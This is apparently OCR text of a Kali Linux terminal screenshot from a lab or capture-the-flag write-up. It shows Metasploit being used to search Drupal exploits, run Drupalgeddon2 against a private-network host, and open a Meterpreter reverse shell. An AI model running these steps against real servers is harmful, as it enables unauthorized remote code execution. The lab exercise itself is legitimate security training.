 1 2 3 4
2
21:31
root@kali: /tmp
文件 动作 编辑 查看 帮助
(root㉿kali)-[/tmp]
# msfconsole -q
[*] Starting persistent handler(s)...
msf6 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module U
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary
等我回家 - 薛之谦
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.64.141
rhosts => 192.168.64.141
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.64.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.64.141
[*] Meterpreter session 1 opened (192.168.64.131:4444 -> 192.168.64.141:42782) at 2022-11-23 21:30:56 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
REEBUF